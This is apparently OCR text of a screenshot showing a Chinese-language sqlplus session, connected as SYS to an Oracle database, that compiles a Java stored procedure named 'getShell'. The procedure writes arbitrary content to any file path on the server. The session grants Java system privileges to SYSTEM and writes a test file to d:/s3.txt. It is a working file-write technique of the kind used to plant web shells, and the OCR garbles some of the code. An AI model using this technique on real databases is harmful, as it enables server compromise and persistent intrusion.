 管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@//localhost:1521/orcl as sy
SQL> create or replace and compile
2 java souRCe named "util"
3 as public class util {public static int getShell(String p, String c) {int
C = -1;try {new java.io.FileOutputStream(p).write(c.getBytes());RC = 1;} catch
Exception e) {e.printStackTrace();}return RC;}}
4 /
Java 已创建。
SQL> create or replace
2 function getShell(p in varchar2, c in varchar2) return number
3 as
4 language java
5 name 'util.getShell(java.lang.String, java.lang.String) return Integer';
6 /
函数已创建。
SQL> create or replace procedure RC(p in varChar, c in varChar)
2 as
3 x number;
4 begin
5 x := getShell(p,c);
6 end;
7 /
过程已创建。
SQL> variable x number;
SQL> set serveroutput on;
SQL> exec dbms_java.set_output(100000);
PL/SQL 过程已成功完成。
SQL> grant javasyspriv to system;
授权成功。
SQL> grant javauserpriv to system;
授权成功。
SQL> exec :x:=getShell('d:/s3.txt','selina');
PL/SQL 过程已成功完成。
SQL>